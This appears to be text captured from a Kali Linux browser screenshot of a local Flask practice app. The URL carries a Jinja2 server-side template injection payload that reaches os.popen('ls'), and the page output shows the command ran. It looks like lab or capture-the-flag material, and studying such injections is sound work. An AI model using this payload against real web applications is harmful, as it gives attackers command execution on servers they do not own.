 127.0.0.1:5000/?name={{''.__class__.__base__.__subclasses__()[127].__init__.__globals__['sys'].modules['os'].popen('ls')}}
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome, <os._wrap_close object at 0x7f0798f9ef90>